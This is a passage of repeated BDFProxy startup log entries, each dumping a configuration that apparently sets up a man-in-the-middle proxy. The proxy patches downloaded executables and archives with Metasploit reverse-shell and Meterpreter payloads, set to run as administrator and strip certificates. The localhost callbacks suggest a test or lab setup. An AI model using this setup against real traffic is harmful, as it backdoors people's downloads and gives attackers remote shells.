103 | "SUPPLIED_SHELLCODE": "None",
104 | "XP_MODE": "True",
105 | "ZERO_CERT": "True"
106 | },
107 | "WindowsType": "ALL"
108 | },
109 | "sourceforge.org": {
110 | "CompressedFiles": "False",
111 | "WindowsIntelx64": {
112 | "PATCH_DLL": "False"
113 | },
114 | "WindowsIntelx86": {
115 | "PATCH_DLL": "False"
116 | },
117 | "WindowsType": "x64"
118 | },
119 | "sysinternals.com": {
120 | "CompressedFiles": "False",
121 | "LinuxType": "None",
122 | "WindowsIntelx86": {
123 | "PATCH_DLL": "False",
124 | "ZERO_CERT": "True"
125 | },
126 | "WindowsType": "ALL"
127 | }
128 | }
129 | }
130 | 2018-10-19 00:38:45,633 [*] ################ Starting BDFProxy ################
131 | 2018-10-19 00:38:45,742 [*] ConfigDump {
132 | "Overall": {
133 | "MaxSizeFileRequested": "100000000",
134 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
135 | "loglevel": "INFO",
136 | "logname": "proxy.log",
137 | "proxyMode": "regular",
138 | "proxyPort": "8080",
139 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
140 | "sslports": [
141 | "443",
142 | "8443"
143 | ]
144 | },
145 | "TAR": {
146 | "blacklist": [],
147 | "maxSize": "50000000",
148 | "patchCount": "5"
149 | },
150 | "ZIP": {
151 | "blacklist": [
152 | ".dll"
153 | ],
154 | "maxSize": "50000000",
155 | "patchCount": "5"
156 | },
157 | "hosts": {
158 | "blacklist": [],
159 | "whitelist": "ALL"
160 | },
161 | "keywords": {
162 | "blacklist": ".dll",
163 | "whitelist": "ALL"
164 | },
165 | "targets": {
166 | "ALL": {
167 | "CompressedFiles": "True",
168 | "FatPriority": "x64",
169 | "FileSizeMax": "10000000",
170 | "LinuxIntelx64": {
171 | "HOST": "127.0.0.1",
172 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
173 | "PORT": "9999",
174 | "PREPROCESS": "False",
175 | "SHELL": "reverse_shell_tcp",
176 | "SUPPLIED_SHELLCODE": "None"
177 | },
178 | "LinuxIntelx86": {
179 | "HOST": "127.0.0.1",
180 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
181 | "PORT": "8888",
182 | "PREPROCESS": "False",
183 | "SHELL": "reverse_shell_tcp",
184 | "SUPPLIED_SHELLCODE": "None"
185 | },
186 | "LinuxType": "ALL",
187 | "MachoIntelx64": {
188 | "HOST": "127.0.0.1",
189 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
190 | "PORT": "5555",
191 | "PREPROCESS": "False",
192 | "SHELL": "reverse_shell_tcp",
193 | "SUPPLIED_SHELLCODE": "None"
194 | },
195 | "MachoIntelx86": {
196 | "HOST": "127.0.0.1",
197 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
198 | "PORT": "4444",
199 | "PREPROCESS": "False",
200 | "SHELL": "reverse_shell_tcp",
201 | "SUPPLIED_SHELLCODE": "None"
202 | },
203 | "WindowsIntelx64": {
204 | "CODE_SIGN": "False",
205 | "HOST": "127.0.0.1",
206 | "IDT_IN_CAVE": "False",
207 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
208 | "PATCH_DLL": "True",
209 | "PATCH_METHOD": "automatic",
210 | "PATCH_TYPE": "APPEND",
211 | "PORT": "8088",
212 | "PREPROCESS": "False",
213 | "RUNAS_ADMIN": "True",
214 | "SHELL": "iat_reverse_tcp_stager_threaded",
215 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
216 | "SUPPLIED_SHELLCODE": "None",
217 | "ZERO_CERT": "True"
218 | },
219 | "WindowsIntelx86": {
220 | "CODE_SIGN": "False",
221 | "HOST": "127.0.0.1",
222 | "IDT_IN_CAVE": "False",
223 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
224 | "PATCH_DLL": "False",
225 | "PATCH_METHOD": "automatic",
226 | "PATCH_TYPE": "APPEND",
227 | "PORT": "8090",
228 | "PREPROCESS": "False",
229 | "RUNAS_ADMIN": "True",
230 | "SHELL": "iat_reverse_tcp_stager_threaded",
231 | "SUPPLIED_BINARY": "veil_go_payload.exe",
232 | "SUPPLIED_SHELLCODE": "None",
233 | "XP_MODE": "True",
234 | "ZERO_CERT": "True"
235 | },
236 | "WindowsType": "ALL"
237 | },
238 | "sourceforge.org": {
239 | "CompressedFiles": "False",
240 | "WindowsIntelx64": {
241 | "PATCH_DLL": "False"
242 | },
243 | "WindowsIntelx86": {
244 | "PATCH_DLL": "False"
245 | },
246 | "WindowsType": "x64"
247 | },
248 | "sysinternals.com": {
249 | "CompressedFiles": "False",
250 | "LinuxType": "None",
251 | "WindowsIntelx86": {
252 | "PATCH_DLL": "False",
253 | "ZERO_CERT": "True"
254 | },
255 | "WindowsType": "ALL"
256 | }
257 | }
258 | }
259 | 2018-10-19 00:40:00,313 [*] ################ Starting BDFProxy ################
260 | 2018-10-19 00:40:00,418 [*] ConfigDump {
261 | "Overall": {
262 | "MaxSizeFileRequested": "100000000",
263 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
264 | "loglevel": "INFO",
265 | "logname": "proxy.log",
266 | "proxyMode": "regular",
267 | "proxyPort": "8080",
268 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
269 | "sslports": [
270 | "443",
271 | "8443"
272 | ]
273 | },
274 | "TAR": {
275 | "blacklist": [],
276 | "maxSize": "50000000",
277 | "patchCount": "5"
278 | },
279 | "ZIP": {
280 | "blacklist": [
281 | ".dll"
282 | ],
283 | "maxSize": "50000000",
284 | "patchCount": "5"
285 | },
286 | "hosts": {
287 | "blacklist": [],
288 | "whitelist": "ALL"
289 | },
290 | "keywords": {
291 | "blacklist": ".dll",
292 | "whitelist": "ALL"
293 | },
294 | "targets": {
295 | "ALL": {
296 | "CompressedFiles": "True",
297 | "FatPriority": "x64",
298 | "FileSizeMax": "10000000",
299 | "LinuxIntelx64": {
300 | "HOST": "127.0.0.1",
301 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
302 | "PORT": "9999",
303 | "PREPROCESS": "False",
304 | "SHELL": "reverse_shell_tcp",
305 | "SUPPLIED_SHELLCODE": "None"
306 | },
307 | "LinuxIntelx86": {
308 | "HOST": "127.0.0.1",
309 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
310 | "PORT": "8888",
311 | "PREPROCESS": "False",
312 | "SHELL": "reverse_shell_tcp",
313 | "SUPPLIED_SHELLCODE": "None"
314 | },
315 | "LinuxType": "ALL",
316 | "MachoIntelx64": {
317 | "HOST": "127.0.0.1",
318 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
319 | "PORT": "5555",
320 | "PREPROCESS": "False",
321 | "SHELL": "reverse_shell_tcp",
322 | "SUPPLIED_SHELLCODE": "None"
323 | },
324 | "MachoIntelx86": {
325 | "HOST": "127.0.0.1",
326 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
327 | "PORT": "4444",
328 | "PREPROCESS": "False",
329 | "SHELL": "reverse_shell_tcp",
330 | "SUPPLIED_SHELLCODE": "None"
331 | },
332 | "WindowsIntelx64": {
333 | "CODE_SIGN": "False",
334 | "HOST": "127.0.0.1",
335 | "IDT_IN_CAVE": "False",
336 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
337 | "PATCH_DLL": "True",
338 | "PATCH_METHOD": "automatic",
339 | "PATCH_TYPE": "APPEND",
340 | "PORT": "8088",
341 | "PREPROCESS": "False",
342 | "RUNAS_ADMIN": "True",
343 | "SHELL": "iat_reverse_tcp_stager_threaded",
344 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
345 | "SUPPLIED_SHELLCODE": "None",
346 | "ZERO_CERT": "True"
347 | },
348 | "WindowsIntelx86": {
349 | "CODE_SIGN": "False",
350 | "HOST": "127.0.0.1",
351 | "IDT_IN_CAVE": "False",
352 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
353 | "PATCH_DLL": "False",
354 | "PATCH_METHOD": "automatic",
355 | "PATCH_TYPE": "APPEND",
356 | "PORT": "8090",
357 | "PREPROCESS": "False",
358 | "RUNAS_ADMIN": "True",
359 | "SHELL": "iat_reverse_tcp_stager_threaded",
360 | "SUPPLIED_BINARY": "veil_go_payload.exe",
361 | "SUPPLIED_SHELLCODE": "None",
362 | "XP_MODE": "True",
363 | "ZERO_CERT": "True"
364 | },
365 | "WindowsType": "ALL"
366 | },
367 | "sourceforge.org": {
368 | "CompressedFiles": "False",
369 | "WindowsIntelx64": {
370 | "PATCH_DLL": "False"
371 | },
372 | "WindowsIntelx86": {
373 | "PATCH_DLL": "False"
374 | },
375 | "WindowsType": "x64"
376 | },
377 | "sysinternals.com": {
378 | "CompressedFiles": "False",
379 | "LinuxType": "None",
380 | "WindowsIntelx86": {
381 | "PATCH_DLL": "False",
382 | "ZERO_CERT": "True"
383 | },
384 | "WindowsType": "ALL"
385 | }
386 | }
387 | }
388 | 2018-10-19 00:42:07,193 [*] ################ Starting BDFProxy ################
389 | 2018-10-19 00:42:07,221 [*] ConfigDump {
390 | "Overall": {
391 | "MaxSizeFileRequested": "100000000",
392 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
393 | "loglevel": "INFO",
394 | "logname": "proxy.log",
395 | "proxyMode": "regular",
396 | "proxyPort": "8080",
397 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
398 | "sslports": [
399 | "443",
400 | "8443"
401 | ]
402 | },
403 | "TAR": {
404 | "blacklist": [],
405 | "maxSize": "50000000",
406 | "patchCount": "5"
407 | },
408 | "ZIP": {
409 | "blacklist": [
410 | ".dll"
411 | ],
412 | "maxSize": "50000000",
413 | "patchCount": "5"
414 | },
415 | "hosts": {
416 | "blacklist": [],
417 | "whitelist": "ALL"
418 | },
419 | "keywords": {
420 | "blacklist": ".dll",
421 | "whitelist": "ALL"
422 | },
423 | "targets": {
424 | "ALL": {
425 | "CompressedFiles": "True",
426 | "FatPriority": "x64",
427 | "FileSizeMax": "10000000",
428 | "LinuxIntelx64": {
429 | "HOST": "127.0.0.1",
430 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
431 | "PORT": "9999",
432 | "PREPROCESS": "False",
433 | "SHELL": "reverse_shell_tcp",
434 | "SUPPLIED_SHELLCODE": "None"
435 | },
436 | "LinuxIntelx86": {
437 | "HOST": "127.0.0.1",
438 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
439 | "PORT": "8888",
440 | "PREPROCESS": "False",
441 | "SHELL": "reverse_shell_tcp",
442 | "SUPPLIED_SHELLCODE": "None"
443 | },
444 | "LinuxType": "ALL",
445 | "MachoIntelx64": {
446 | "HOST": "127.0.0.1",
447 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
448 | "PORT": "5555",
449 | "PREPROCESS": "False",
450 | "SHELL": "reverse_shell_tcp",
451 | "SUPPLIED_SHELLCODE": "None"
452 | },
453 | "MachoIntelx86": {
454 | "HOST": "127.0.0.1",
455 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
456 | "PORT": "4444",
457 | "PREPROCESS": "False",
458 | "SHELL": "reverse_shell_tcp",
459 | "SUPPLIED_SHELLCODE": "None"
460 | },
461 | "WindowsIntelx64": {
462 | "CODE_SIGN": "False",
463 | "HOST": "127.0.0.1",
464 | "IDT_IN_CAVE": "False",
465 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
466 | "PATCH_DLL": "True",
467 | "PATCH_METHOD": "automatic",
468 | "PATCH_TYPE": "APPEND",
469 | "PORT": "8088",
470 | "PREPROCESS": "False",
471 | "RUNAS_ADMIN": "True",
472 | "SHELL": "iat_reverse_tcp_stager_threaded",
473 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
474 | "SUPPLIED_SHELLCODE": "None",
475 | "ZERO_CERT": "True"
476 | },
477 | "WindowsIntelx86": {
478 | "CODE_SIGN": "False",
479 | "HOST": "127.0.0.1",
480 | "IDT_IN_CAVE": "False",
481 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
482 | "PATCH_DLL": "False",
483 | "PATCH_METHOD": "automatic",
484 | "PATCH_TYPE": "APPEND",
485 | "PORT": "8090",
486 | "PREPROCESS": "False",
487 | "RUNAS_ADMIN": "True",
488 | "SHELL": "iat_reverse_tcp_stager_threaded",
489 | "SUPPLIED_BINARY": "veil_go_payload.exe",
490 | "SUPPLIED_SHELLCODE": "None",
491 | "XP_MODE": "True",
492 | "ZERO_CERT": "True"
493 | },
494 | "WindowsType": "ALL"
495 | },
496 | "sourceforge.org": {
497 | "CompressedFiles": "False",
498 | "WindowsIntelx64": {
499 | "PATCH_DLL": "False"
500 | },
501 | "WindowsIntelx86": {
502 | "PATCH_DLL": "False"
503 | },
504 | "WindowsType": "x64"
505 | },
506 | "sysinternals.com": {
507 | "CompressedFiles": "False",
508 | "LinuxType": "None",
509 | "WindowsIntelx86": {
510 | "PATCH_DLL": "False",
511 | "ZERO_CERT": "True"
512 | },
513 | "WindowsType": "ALL"
514 | }
515 | }
516 | }
517 | 2018-10-19 00:43:22,584 [*] ################ Starting BDFProxy ################
518 | 2018-10-19 00:43:22,602 [*] ConfigDump {
519 | "Overall": {
520 | "MaxSizeFileRequested": "100000000",
521 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
522 | "loglevel": "INFO",
523 | "logname": "proxy.log",
524 | "proxyMode": "regular",
525 | "proxyPort": "8080",
526 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
527 | "sslports": [
528 | "443",
529 | "8443"
530 | ]
531 | },
532 | "TAR": {
533 | "blacklist": [],
534 | "maxSize": "50000000",
535 | "patchCount": "5"
536 | },
537 | "ZIP": {
538 | "blacklist": [
539 | ".dll"
540 | ],
541 | "maxSize": "50000000",
542 | "patchCount": "5"
543 | },
544 | "hosts": {
545 | "blacklist": [],
546 | "whitelist": "ALL"
547 | },
548 | "keywords": {
549 | "blacklist": ".dll",
550 | "whitelist": "ALL"
551 | },
552 | "targets": {
553 | "ALL": {
554 | "CompressedFiles": "True",
555 | "FatPriority": "x64",
556 | "FileSizeMax": "10000000",
557 | "LinuxIntelx64": {
558 | "HOST": "127.0.0.1",
559 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
560 | "PORT": "9999",
561 | "PREPROCESS": "False",
562 | "SHELL": "reverse_shell_tcp",
563 | "SUPPLIED_SHELLCODE": "None"
564 | },
565 | "LinuxIntelx86": {
566 | "HOST": "127.0.0.1",
567 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
568 | "PORT": "8888",
569 | "PREPROCESS": "False",
570 | "SHELL": "reverse_shell_tcp",
571 | "SUPPLIED_SHELLCODE": "None"
572 | },
573 | "LinuxType": "ALL",
574 | "MachoIntelx64": {
575 | "HOST": "127.0.0.1",
576 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
577 | "PORT": "5555",
578 | "PREPROCESS": "False",
579 | "SHELL": "reverse_shell_tcp",
580 | "SUPPLIED_SHELLCODE": "None"
581 | },
582 | "MachoIntelx86": {
583 | "HOST": "127.0.0.1",
584 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
585 | "PORT": "4444",
586 | "PREPROCESS": "False",
587 | "SHELL": "reverse_shell_tcp",
588 | "SUPPLIED_SHELLCODE": "None"
589 | },
590 | "WindowsIntelx64": {
591 | "CODE_SIGN": "False",
592 | "HOST": "127.0.0.1",
593 | "IDT_IN_CAVE": "False",
594 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
595 | "PATCH_DLL": "True",
596 | "PATCH_METHOD": "automatic",
597 | "PATCH_TYPE": "APPEND",
598 | "PORT": "8088",
599 | "PREPROCESS": "False",
600 | "RUNAS_ADMIN": "True",
601 | "SHELL": "iat_reverse_tcp_stager_threaded",
602 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
603 | "SUPPLIED_SHELLCODE": "None",
604 | "ZERO_CERT": "True"
605 | },
606 | "WindowsIntelx86": {
607 | "CODE_SIGN": "False",
608 | "HOST": "127.0.0.1",
609 | "IDT_IN_CAVE": "False",
610 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
611 | "PATCH_DLL": "False",
612 | "PATCH_METHOD": "automatic",
613 | "PATCH_TYPE": "APPEND",
614 | "PORT": "8090",
615 | "PREPROCESS": "False",
616 | "RUNAS_ADMIN": "True",
617 | "SHELL": "iat_reverse_tcp_stager_threaded",
618 | "SUPPLIED_BINARY": "veil_go_payload.exe",
619 | "SUPPLIED_SHELLCODE": "None",
620 | "XP_MODE": "True",
621 | "ZERO_CERT": "True"
622 | },
623 | "WindowsType": "ALL"
624 | },
625 | "sourceforge.org": {
626 | "CompressedFiles": "False",
627 | "WindowsIntelx64": {
628 | "PATCH_DLL": "False"
629 | },
630 | "WindowsIntelx86": {
631 | "PATCH_DLL": "False"
632 | },
633 | "WindowsType": "x64"
634 | },
635 | "sysinternals.com": {
636 | "CompressedFiles": "False",
637 | "LinuxType": "None",
638 | "WindowsIntelx86": {
639 | "PATCH_DLL": "False",
640 | "ZERO_CERT": "True"
641 | },
642 | "WindowsType": "ALL"
643 | }
644 | }
645 | }
646 | 2018-10-19 00:45:47,293 [*] ################ Starting BDFProxy ################
647 | 2018-10-19 00:45:47,373 [*] ConfigDump {
648 | "Overall": {
649 | "MaxSizeFileRequested": "100000000",
650 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
651 | "loglevel": "INFO",
652 | "logname": "proxy.log",
653 | "proxyMode": "regular",
654 | "proxyPort": "8080",
655 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
656 | "sslports": [
657 | "443",
658 | "8443"
659 | ]
660 | },
661 | "TAR": {
662 | "blacklist": [],
663 | "maxSize": "50000000",
664 | "patchCount": "5"
665 | },
666 | "ZIP": {
667 | "blacklist": [
668 | ".dll"
669 | ],
670 | "maxSize": "50000000",
671 | "patchCount": "5"
672 | },
673 | "hosts": {
674 | "blacklist": [],
675 | "whitelist": "ALL"
676 | },
677 | "keywords": {
678 | "blacklist": ".dll",
679 | "whitelist": "ALL"
680 | },
681 | "targets": {
682 | "ALL": {
683 | "CompressedFiles": "True",
684 | "FatPriority": "x64",
685 | "FileSizeMax": "10000000",
686 | "LinuxIntelx64": {
687 | "HOST": "127.0.0.1",
688 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
689 | "PORT": "9999",
690 | "PREPROCESS": "False",
691 | "SHELL": "reverse_shell_tcp",
692 | "SUPPLIED_SHELLCODE": "None"
693 | },
694 | "LinuxIntelx86": {
695 | "HOST": "127.0.0.1",
696 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
697 | "PORT": "8888",
698 | "PREPROCESS": "False",
699 | "SHELL": "reverse_shell_tcp",
700 | "SUPPLIED_SHELLCODE": "None"
701 | },
702 | "LinuxType": "ALL",
703 | "MachoIntelx64": {
704 | "HOST": "127.0.0.1",
705 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
706 | "PORT": "5555",
707 | "PREPROCESS": "False",
708 | "SHELL": "reverse_shell_tcp",
709 | "SUPPLIED_SHELLCODE": "None"
710 | },
711 | "MachoIntelx86": {
712 | "HOST": "127.0.0.1",
713 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
714 | "PORT": "4444",
715 | "PREPROCESS": "False",
716 | "SHELL": "reverse_shell_tcp",
717 | "SUPPLIED_SHELLCODE": "None"
718 | },
719 | "WindowsIntelx64": {
720 | "CODE_SIGN": "False",
721 | "HOST": "127.0.0.1",
722 | "IDT_IN_CAVE": "False",
723 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
724 | "PATCH_DLL": "True",
725 | "PATCH_METHOD": "automatic",
726 | "PATCH_TYPE": "APPEND",
727 | "PORT": "8088",
728 | "PREPROCESS": "False",
729 | "RUNAS_ADMIN": "True",
730 | "SHELL": "iat_reverse_tcp_stager_threaded",
731 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
732 | "SUPPLIED_SHELLCODE": "None",
733 | "ZERO_CERT": "True"
734 | },
735 | "WindowsIntelx86": {
736 | "CODE_SIGN": "False",
737 | "HOST": "127.0.0.1",
738 | "IDT_IN_CAVE": "False",
739 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
740 | "PATCH_DLL": "False",
741 | "PATCH_METHOD": "automatic",
742 | "PATCH_TYPE": "APPEND",
743 | "PORT": "8090",
744 | "PREPROCESS": "False",
745 | "RUNAS_ADMIN": "True",
746 | "SHELL": "iat_reverse_tcp_stager_threaded",
747 | "SUPPLIED_BINARY": "veil_go_payload.exe",
748 | "SUPPLIED_SHELLCODE": "None",
749 | "XP_MODE": "True",
750 | "ZERO_CERT": "True"
751 | },
752 | "WindowsType": "ALL"
753 | },
754 | "sourceforge.org": {
755 | "CompressedFiles": "False",
756 | "WindowsIntelx64": {
757 | "PATCH_DLL": "False"
758 | },
759 | "WindowsIntelx86": {
760 | "PATCH_DLL": "False"
761 | },
762 | "WindowsType": "x64"
763 | },
764 | "sysinternals.com": {
765 | "CompressedFiles": "False",
766 | "LinuxType": "None",
767 | "WindowsIntelx86": {
768 | "PATCH_DLL": "False",
769 | "ZERO_CERT": "True"
770 | },
771 | "WindowsType": "ALL"
772 | }
773 | }
774 | }
775 | 2018-10-19 00:46:34,077 [*] ################ Starting BDFProxy ################
776 | 2018-10-19 00:46:34,078 [*] ConfigDump {
777 | "Overall": {
778 | "MaxSizeFileRequested": "100000000",
779 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
780 | "loglevel": "INFO",
781 | "logname": "proxy.log",
782 | "proxyMode": "regular",
783 | "proxyPort": "8080",
784 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
785 | "sslports": [
786 | "443",
787 | "8443"
788 | ]
789 | },
790 | "TAR": {
791 | "blacklist": [],
792 | "maxSize": "50000000",
793 | "patchCount": "5"
794 | },
795 | "ZIP": {
796 | "blacklist": [
797 | ".dll"
798 | ],
799 | "maxSize": "50000000",
800 | "patchCount": "5"
801 | },
802 | "hosts": {
803 | "blacklist": [],
804 | "whitelist": "ALL"
805 | },
806 | "keywords": {
807 | "blacklist": ".dll",
808 | "whitelist": "ALL"
809 | },
810 | "targets": {
811 | "ALL": {
812 | "CompressedFiles": "True",
813 | "FatPriority": "x64",
814 | "FileSizeMax": "10000000",
815 | "LinuxIntelx64": {
816 | "HOST": "127.0.0.1",
817 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
818 | "PORT": "9999",
819 | "PREPROCESS": "False",
820 | "SHELL": "reverse_shell_tcp",
821 | "SUPPLIED_SHELLCODE": "None"
822 | },
823 | "LinuxIntelx86": {
824 | "HOST": "127.0.0.1",
825 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
826 | "PORT": "8888",
827 | "PREPROCESS": "False",
828 | "SHELL": "reverse_shell_tcp",
829 | "SUPPLIED_SHELLCODE": "None"
830 | },
831 | "LinuxType": "ALL",
832 | "MachoIntelx64": {
833 | "HOST": "127.0.0.1",
834 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
835 | "PORT": "5555",
836 | "PREPROCESS": "False",
837 | "SHELL": "reverse_shell_tcp",
838 | "SUPPLIED_SHELLCODE": "None"
839 | },
840 | "MachoIntelx86": {
841 | "HOST": "127.0.0.1",
842 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
843 | "PORT": "4444",
844 | "PREPROCESS": "False",
845 | "SHELL": "reverse_shell_tcp",
846 | "SUPPLIED_SHELLCODE": "None"
847 | },
848 | "WindowsIntelx64": {
849 | "CODE_SIGN": "False",
850 | "HOST": "127.0.0.1",
851 | "IDT_IN_CAVE": "False",
852 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
853 | "PATCH_DLL": "True",
854 | "PATCH_METHOD": "automatic",
855 | "PATCH_TYPE": "APPEND",
856 | "PORT": "8088",
857 | "PREPROCESS": "False",
858 | "RUNAS_ADMIN": "True",
859 | "SHELL": "iat_reverse_tcp_stager_threaded",
860 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
861 | "SUPPLIED_SHELLCODE": "None",
862 | "ZERO_CERT": "True"
863 | },
864 | "WindowsIntelx86": {
865 | "CODE_SIGN": "False",
866 | "HOST": "127.0.0.1",
867 | "IDT_IN_CAVE": "False",
868 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
869 | "PATCH_DLL": "False",
870 | "PATCH_METHOD": "automatic",
871 | "PATCH_TYPE": "APPEND",
872 | "PORT": "8090",
873 | "PREPROCESS": "False",
874 | "RUNAS_ADMIN": "True",
875 | "SHELL": "iat_reverse_tcp_stager_threaded",
876 | "SUPPLIED_BINARY": "veil_go_payload.exe",
877 | "SUPPLIED_SHELLCODE": "None",
878 | "XP_MODE": "True",
879 | "ZERO_CERT": "True"
880 | },
881 | "WindowsType": "ALL"
882 | },
883 | "sourceforge.org": {
884 | "CompressedFiles": "False",
885 | "WindowsIntelx64": {
886 | "PATCH_DLL": "False"
887 | },
888 | "WindowsIntelx86": {
889 | "PATCH_DLL": "False"
890 | },
891 | "WindowsType": "x64"
892 | },
893 | "sysinternals.com": {
894 | "CompressedFiles": "False",
895 | "LinuxType": "None",
896 | "WindowsIntelx86": {
897 | "PATCH_DLL": "False",
898 | "ZERO_CERT": "True"
899 | },
900 | "WindowsType": "ALL"
901 | }
902 | }
903 | }
904 | 2018-10-19 00:47:31,812 [*] ################ Starting BDFProxy ################
905 | 2018-10-19 00:47:31,814 [*] ConfigDump {
906 | "Overall": {
907 | "MaxSizeFileRequested": "100000000",
908 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
909 | "loglevel": "INFO",
910 | "logname": "proxy.log",
911 | "proxyMode": "regular",
912 | "proxyPort": "8080",
913 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
914 | "sslports": [
915 | "443",
916 | "8443"
917 | ]
918 | },
919 | "TAR": {
920 | "blacklist": [],
921 | "maxSize": "50000000",
922 | "patchCount": "5"
923 | },
924 | "ZIP": {
925 | "blacklist": [
926 | ".dll"
927 | ],
928 | "maxSize": "50000000",
929 | "patchCount": "5"
930 | },
931 | "hosts": {
932 | "blacklist": [],
933 | "whitelist": "ALL"
934 | },
935 | "keywords": {
936 | "blacklist": ".dll",
937 | "whitelist": "ALL"
938 | },
939 | "targets": {
940 | "ALL": {
941 | "CompressedFiles": "True",
942 | "FatPriority": "x64",
943 | "FileSizeMax": "10000000",
944 | "LinuxIntelx64": {
945 | "HOST": "127.0.0.1",
946 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
947 | "PORT": "9999",
948 | "PREPROCESS": "False",
949 | "SHELL": "reverse_shell_tcp",
950 | "SUPPLIED_SHELLCODE": "None"
951 | },
952 | "LinuxIntelx86": {
953 | "HOST": "127.0.0.1",
954 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
955 | "PORT": "8888",
956 | "PREPROCESS": "False",
957 | "SHELL": "reverse_shell_tcp",
958 | "SUPPLIED_SHELLCODE": "None"
959 | },
960 | "LinuxType": "ALL",
961 | "MachoIntelx64": {
962 | "HOST": "127.0.0.1",
963 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
964 | "PORT": "5555",
965 | "PREPROCESS": "False",
966 | "SHELL": "reverse_shell_tcp",
967 | "SUPPLIED_SHELLCODE": "None"
968 | },
969 | "MachoIntelx86": {
970 | "HOST": "127.0.0.1",
971 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
972 | "PORT": "4444",
973 | "PREPROCESS": "False",
974 | "SHELL": "reverse_shell_tcp",
975 | "SUPPLIED_SHELLCODE": "None"
976 | },
977 | "WindowsIntelx64": {
978 | "CODE_SIGN": "False",
979 | "HOST": "127.0.0.1",
980 | "IDT_IN_CAVE": "False",
981 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
982 | "PATCH_DLL": "True",
983 | "PATCH_METHOD": "automatic",
984 | "PATCH_TYPE": "APPEND",
985 | "PORT": "8088",
986 | "PREPROCESS": "False",
987 | "RUNAS_ADMIN": "True",
988 | "SHELL": "iat_reverse_tcp_stager_threaded",
989 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
990 | "SUPPLIED_SHELLCODE": "None",
991 | "ZERO_CERT": "True"
992 | },
993 | "WindowsIntelx86": {
994 | "CODE_SIGN": "False",
995 | "HOST": "127.0.0.1",
996 | "IDT_IN_CAVE": "False",
997 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
998 | "PATCH_DLL": "False",
999 | "PATCH_METHOD": "automatic",
1000 | "PATCH_TYPE": "APPEND",
1001 | "PORT": "8090",
1002 | "PREPROCESS": "False",
1003 | "RUNAS_ADMIN": "True",
1004 | "SHELL": "iat_reverse_tcp_stager_threaded",
1005 | "SUPPLIED_BINARY": "veil_go_payload.exe",
1006 | "SUPPLIED_SHELLCODE": "None",
1007 | "XP_MODE": "True",
1008 | "ZERO_CERT": "True"
1009 | },
1010 | "WindowsType": "ALL"
1011 | },
1012 | "sourceforge.org": {
1013 | "CompressedFiles": "False",
1014 | "WindowsIntelx64": {
1015 | "PATCH_DLL": "False"
1016 | },
1017 | "WindowsIntelx86": {
1018 | "PATCH_DLL": "False"
1019 | },
1020 | "WindowsType": "x64"
1021 | },
1022 | "sysinternals.com": {
1023 | "CompressedFiles": "False",
1024 | "LinuxType": "None",
1025 | "WindowsIntelx86": {
1026 | "PATCH_DLL": "False",
1027 | "ZERO_CERT": "True"
1028 | },
1029 | "WindowsType": "ALL"
1030 | }
1031 | }
1032 | }
1033 | 2018-10-19 00:48:29,368 [*] ################ Starting BDFProxy ################
1034 | 2018-10-19 00:48:29,369 [*] ConfigDump {
1035 | "Overall": {
1036 | "MaxSizeFileRequested": "100000000",
